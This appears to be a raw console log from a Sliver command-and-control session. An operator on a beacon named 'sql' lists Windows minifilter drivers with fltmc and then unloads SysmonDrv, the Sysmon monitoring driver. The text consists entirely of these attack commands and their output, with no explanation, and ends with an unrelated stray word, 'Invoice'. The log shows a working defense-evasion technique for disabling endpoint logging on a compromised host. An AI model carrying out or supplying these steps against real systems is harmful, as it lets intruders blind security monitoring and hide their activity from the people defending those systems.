 [server] sliver (sql) > execute -o fltmc
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Tasked beacon sql (5850d719)
[+] sql completed task 5850d719
[*] Output:
Filter Name Num Instances Altitude Frame
------------------------------ ------------- ------------ -----
SysmonDrv 4 385201 0
luafv 1 135000 0
npsvctrig 1 46000 0
[server] sliver (sql) > execute -o fltmc unload SysmonDrv
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Tasked beacon sql (6fc74000)
[+] sql completed task 6fc74000
Invoice